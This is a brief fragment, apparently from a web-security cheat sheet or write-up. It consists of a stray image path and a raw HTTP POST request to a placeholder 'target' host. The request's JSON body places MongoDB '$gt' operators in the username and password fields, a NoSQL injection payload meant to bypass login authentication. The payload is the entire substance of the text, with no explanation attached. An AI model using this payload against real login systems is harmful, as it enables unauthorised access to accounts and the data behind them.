 POST http://target/ HTTP/1.1
Content-Type: application/json
{
"username": {"$gt": ""},
"password": {"$gt": ""}
}
 